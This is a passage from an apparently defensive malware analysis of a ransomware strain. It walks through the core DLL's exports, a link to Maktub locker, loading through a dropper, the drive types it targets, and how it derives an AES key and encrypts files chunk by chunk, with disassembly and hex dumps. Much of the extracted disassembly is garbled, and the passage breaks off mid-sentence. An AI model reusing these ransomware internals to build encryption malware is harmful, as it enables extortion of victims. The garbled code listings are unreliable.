| 73B3E000<br>  00001000   NLAap i                       | .rsrc<br>resources    | 10000110 00 F0 00<br>00 00 00 00 00 63 C5 00 00 00 10 00 00 .-c+▶                                                                                                                                           |
| 73B3F000 00001000 NLAapi                               | reloc.<br>relocations | 10000120 00 B0 01                                                                                                                                                                                           |
|                                                        |                       |                                                                                                                                                                                                             |
| 73DE0000 00001000 napinsp                              | PE header             | 10000140 00 C0 02 00 00 04 00 00 00 00 00 00 00 02 00 40 01 . <b>'0*8.</b> 00                                                                                                                               |
| 73DE1000 00000000 napinsp                              | .text<br>code, import | 10000150 00 00 10                                                                                                                                                                                           |
| 73DED000 00001000 napinsp                              | data<br>. data        | 00 10 00 00 00 00 12 02 00 40 00 00 00<br>10000160 00 00 00                                                                                                                                                 |
| 73DEE000 00001000 napinsp                              | .rsrc<br>resources    | 10000170 20 43 02 00 B4 00 00 00 00 90 02 00 E0 01 00 00<br>C8.4E8.08                                                                                                                                       |
| 73DEF000 00001000 napinsp                              | reloc.<br>relocations | 00 00 00 00 00 00 00 00 00 00 00 00<br>-99 99<br>10000180 00 00 00                                                                                                                                          |
| 74670000 00001000 ustheme<br>74671000 00029000 ustheme | PE header             | 10000190 00 A0 02 00 84 19 00 00 00 00 00 00 00 00 00 00 .å●.ä∔                                                                                                                                             |
|                                                        |                       |                                                                                                                                                                                                             |

 $\overline{111}$ 

The core module is a DLL with two exported functions:

**Contract Contract** 

| <b>Offset</b>  | Name                     |                              | Value          | Meaning |                  |
|----------------|--------------------------|------------------------------|----------------|---------|------------------|
| 236D0          | Characteristics          |                              | 0              |         |                  |
| 236D4          | TimeDateStamp            |                              | 5820C677       |         |                  |
| 236D8          | <b>MajorVersion</b>      |                              | 0              |         |                  |
| <b>236DA</b>   | <b>MinorVersion</b>      |                              | $\Omega$       |         |                  |
| 236DC          | Name                     |                              | 2430C          | com.dll |                  |
| 236E0          | <b>Base</b>              |                              | 1              |         |                  |
| 236E4          | <b>NumberOfFunctions</b> |                              | 2              |         |                  |
| 236E8          | <b>NumberOfNames</b>     |                              | $\overline{2}$ |         |                  |
| 236EC          | AddressOfFunctions       |                              | 242F8          |         |                  |
| 236F0          | AddressOfNames           |                              | 24300          |         |                  |
| 236F4          | AddressOfNameOrdinals    |                              | 24308          |         |                  |
| <b>Details</b> |                          |                              |                |         | $\overline{111}$ |
| Offset         | Ordinal                  | <b>Function RVA Name RVA</b> |                | Name    | Forwarder        |
| 236F8          | 1                        | 82D <sub>0</sub>             | 24314          | one     |                  |
| 236FC          | 2                        | 8940                         | 24318          | zero    |                  |
|                |                          |                              |                |         |                  |

The export table reminds us of another ransomware: the [Maktub locker:](https://blog.malwarebytes.com/threat-analysis/2016/03/maktub-locker-beautiful-and-dangerous/)| Offset  | Name                | Value        | Meaning  |      |           |
|---------|---------------------|--------------|----------|------|-----------|
| CD68    | Characterist 0      |              |          |      |           |
| CD6C    | TimeDateSt 56EBCD67 |              |          |      |           |
| CD70    | MajorVersion        | 0            |          |      |           |
| CD72    | MinorVersion        | $\Omega$     |          |      |           |
| CD74    | Name                | 21FA4        | C.dll    |      |           |
| CD78    | Base                | $\mathbf{1}$ |          |      |           |
| CD7C    | NumberOfF 2         |              |          |      |           |
| CD80    | NumberOfN 2         |              |          |      |           |
| CD84    | AddressOfF 21F90    |              |          |      |           |
| Details |                     |              |          |      |           |
| Offset  | Ordinal             | Function RVA | Name RVA | Name | Forwarder |
| CD90    | 1                   | 2890         | 21FAA    | one  |           |
| CD94    | $\overline{2}$      | 27B0         | 21FAE    | two  |           |

This suggests that the threat actors behind both of them are somehow connected or used the same template to build their product.

The unpacked DLL is not independent. It needs to be loaded via a dropper, because it calls a function from the dropper module during execution:

| <b>JANNSACF</b><br>100089D3 | 10003-00<br>AL, AL<br><b>TEST</b>       |                                     |
|-----------------------------|-----------------------------------------|-------------------------------------|
| 100089D5                    | E 10008B40                              |                                     |
| 100089DB                    | PUSH 0                                  |                                     |
| 100089DD                    | PUSH <sub>7</sub>                       |                                     |
| 100089DF                    | DWORD PTR DS: [100274BC]                | princess.00E84B70                   |
| 100089E5                    | ESP <sub>8</sub><br>ADD                 |                                     |
| 100089E8                    | EAX.EAX<br>TEST                         |                                     |
| 100089EA                    | 10008B40                                |                                     |
| 100089F0                    | CALL<br>100048E0                        |                                     |
| 100089F5                    | DWORD PTR DS: [100274CC], 0C8<br>CMP    |                                     |
| 100089FF                    | 10008B40<br>JB.                         |                                     |
| 10008A05                    | PUSH<br>10020804                        | UNICODE "0123456789123456789012345" |
| 10008A0A                    | ECX, DWORD PTR SS: [ESP+30]<br>LEA.     |                                     |
| 10008A0E                    | 10008D70<br>CALL                        |                                     |
| 10008A13                    | EDX.DWORD PTR SS:[ESP+2C]<br>LEA        |                                     |
| 10008A17                    | ECX.DWORD PTR SS:[ESP+5C]<br>LEA        |                                     |
| 10008A1B                    | 100035F0<br>CALL                        |                                     |
| 10008A20                    | XOR<br>EDI.EDI                          |                                     |
| 10008A22                    | DWORD PTR SS: [ESP+74], 858D4B8B<br>MOU |                                     |
| 10008A2A                    | WORD PTR SS: [ESP+78] 8D<br>MOV         |                                     |
| 10008A31                    | EDX, DWORD PTR SS: [ESP+74]<br>.EA      |                                     |

By this way, authors of this ransomware wanted to make analysis tougher.

#### *Attacked targets*

This ransomware attacks following drive types: 2-removable, 3-fixed, 4-remote:

```
u3 = GetDiskFreeSpaceW(RootPathName, 0, 0, 0, 0);
drive_type = GetDriveTypeW(RootPathName);
if (\overline{u3})₹
 if ( drive_type == 3 || drive_type == 2 || drive_type == 4 )
  ₹
```
#### *Encryption*The key is generated only once before the encrypting loop is deployed. First, a random Unicode string is generated. Then, it is hashed using SHA256 algorithm:

| 10007B68                                                                                                                                                                           | <b>LOOH ODDC</b><br>PUSH DWORD PTR SS: [EBP-110]<br>DWORD PTR DS: [1001B004]                                                                                                                                                                                                                                                                                    |       |                                                                                              | ADVAPI32. CryptCreateHash                                                                                                                                                        |                      |                                                |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------|------------------------------------------------|
| 10007B74<br>10007B76 ^<br>10007B7C<br>10007B81<br>10007B84<br>10007B89<br>10007B8D<br>10007B90<br>10007B94<br>10007B98<br>10007B99<br>10007B9A<br>10007B9C<br>10007B9E<br>10007BA4 | TEST EAX, EAX<br>E 10007ABF<br>MOU EDX 10020BE4<br>ECX DWORD PTR SS:[EBP-74]<br><b>LEA</b><br>10001960<br>CAL<br>MOV BYTE PTR SS: [EBP-4] 5<br>LEA EAX DWORD PTR SS:[EBP-74]<br>CMP DWORD PTR SS:[EBP-60],10<br>CMOUNB EAX,DWORD PTR SS:[EBP-74]<br>PUSH EAX<br>CALL EDI<br>PUSH <sub>8</sub><br>PUSH DWORD PTR SS: [EBP-10C]<br>MOV ESI, EAX                   |       |                                                                                              |                                                                                                                                                                                  |                      |                                                |
|                                                                                                                                                                                    | L DWORD PTR DS:[1001B02C]                                                                                                                                                                                                                                                                                                                                       |       |                                                                                              | kerne132.1strlenW                                                                                                                                                                |                      |                                                |
| 10007BAC<br>10007BAD<br>10007BB3                                                                                                                                                   | <b>PUSH EAX</b><br>PUSH DWORD PTR SS:[EBP-10C]<br>PUSH DWORD PTR SS:[EBP-108]                                                                                                                                                                                                                                                                                   |       |                                                                                              |                                                                                                                                                                                  |                      |                                                |
| 10007BB9                                                                                                                                                                           | CALL ESI                                                                                                                                                                                                                                                                                                                                                        |       |                                                                                              | ADVAPI32. CryptHashData                                                                                                                                                          |                      |                                                |
| 10007BBB<br>10007BBD<br>10007BBF<br>10007BC3<br>10007BC5                                                                                                                           | <b>TEST EAX, EAX</b><br>SHORT 10007BE7<br>CMP DWORD PTR SS: [EBP-60] 10<br>SHORT 10007BD0<br>PUSH DWORD PTR SS: [EBP-74]                                                                                                                                                                                                                                        |       |                                                                                              |                                                                                                                                                                                  |                      |                                                |
|                                                                                                                                                                                    | ESI=76ABDF36 (ADVAPI32.CryptHashData)                                                                                                                                                                                                                                                                                                                           |       |                                                                                              |                                                                                                                                                                                  |                      |                                                |
| Address   Hex dump                                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                 | ASCII | 00196208                                                                                     | 003C1270 p‡<.                                                                                                                                                                    |                      |                                                |
|                                                                                                                                                                                    | 003C12F8 33 00 69 00 67 00 63 00 3.i.g.c.<br>003C1300 SA 000 68 00 52 00 64 00 2.1.1.2.3.<br>003C1308 57 00 71 00 39 00 36 00 W.q.9.6.<br>003C1318 6D 00 33 00 47 00 56 00 W.q.9.6.<br>003C1318 6D 00 54 00 41 00 69 00 W.T.A.L.<br>003C1320 76 00 39 00 00 00 AD BA V.99!!<br>003C1328 AB AB AB AB AB AB AB AB 22222222<br>003C1320 AB AB AB AB AB AB AB AB AB |       | 00196200<br>00196210<br>00196214<br>00196218<br>0019621C<br>00196220<br>00196224<br>00196228 | 00000016<br>$- \cdot \cdot \cdot$<br>00000000<br>.<br>FE903D24 \$=#■<br>00000000<br>.<br>$00196360$ $\rightarrow$ $\leftarrow$ $\leftarrow$<br>00196300<br><b>FFFFFFFFE</b><br>ı | .c↓. UNICODE ″vapi3″ | 003C12F8 °*<. UNICODE "3igcZhRdWq96m3GUmTAiv9" |

Below is a sample set of random data that was generated during one of the test sessions:

key: SHA256(L"3igcZhRdWq96m3GUmTAiv9") ID: wjn6kdbblpiu extension: zzqeb

The result of the hashing function is used to derive an [AES](https://en.wikipedia.org/wiki/Advanced_Encryption_Standard) 128 key:

The derived key is used to encrypt content of each file in 128-byte long chunks:

| 10007F11<br>10007F13<br>10007F19                                     | PUSH 0<br><b>PUSH EAX</b>                                                                                   | LEA EAX.DWORD PTR SS:[EBP-120]                                                                                                              |                   |  |  |  |  |  |
|----------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------|-------------------|--|--|--|--|--|
| 10007F1A<br>10007F20<br>10007F26                                     | PUSH DWORD PTR SS:[EBP-118]<br>PUSH DWORD PTR SS: [EBP-114]<br><b>PUSH EBX</b>                              |                                                                                                                                             |                   |  |  |  |  |  |
| 10007F27                                                             | <b>CALL</b>                                                                                                 | DWORD PTR DS: [1001B024]                                                                                                                    | kernel32.ReadFile |  |  |  |  |  |
| 10007F2D<br>10007F2F<br>10007F31                                     | TEST EAX, EAX<br>JE SHORT 10007F9C                                                                          | MAU FAX DWARD PTR SS:IFRP-1181                                                                                                              |                   |  |  |  |  |  |
|                                                                      | ∥DS:[1001B024]=769496FB (kernel32.ReadFile)                                                                 |                                                                                                                                             |                   |  |  |  |  |  |
| 00196204<br>88196288<br>0019620C<br>00196210<br>00196214<br>88184918 | 000000FC R<br>00314D30 0M1.<br>00000080 С<br>00196238 8b+.<br><b>ARRARARA</b><br>EEOCODOJ S— <del>J</del> u | $hFite = 00000000$<br>(uindow)<br>$Buffer = 00314D30$<br>ButesToRead = 80 $(128.)$<br>$pBytesRead = 00196238$<br>$L$ p $0$ verlapped = NULL |                   |  |  |  |  |  |

Chunks are encrypted using the function *CryptEncrypt* from Microsoft Crypto API that is loaded dynamically during execution: